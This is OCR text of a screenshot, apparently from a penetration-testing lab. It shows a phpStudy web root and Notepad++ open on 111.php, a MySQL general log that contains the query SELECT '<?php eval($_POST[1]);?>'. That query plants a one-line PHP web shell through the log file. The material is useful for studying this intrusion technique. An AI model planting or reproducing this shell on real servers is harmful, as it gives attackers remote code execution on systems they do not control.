 计算机 本地磁盘 (C:) phpStudy WWW 搜索 WWW
查看(V) 工具(T) 帮助(H)
打开 新建文件夹
名称
phpMyAdmin
yxcms
的位置
111.php
beifen.rar
l.php
phpinfo.php
盘 (C:)
*C:\phpStudy\WWW\111.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
change.log test.ovpn vpn.conf.ovpn new 1 config.php 111.php
13 240920 13:02:17 21 Connect root@localhost on
14 21 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
15 21 Init DB mysql
16 21 Query SHOW TABLES FROM `mysql`
17 21 Query SHOW TABLE STATUS FROM `mysql`
18 21 Query SELECT CURRENT_USER()
19 21 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER
20 21 Query SELECT CURRENT_USER()
21 21 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER
22 21 Quit
23 240920 13:02:19 22 Connect root@localhost on
24 22 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
25 22 Quit
26 240920 13:02:20 23 Connect root@localhost on
27 23 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
28 23 Init DB mysql
29 23 Init DB mysql
30 23 Query SELECT '<?php eval($_POST[1]);?>'
31 23 Query SHOW TABLES
32 23 Quit
33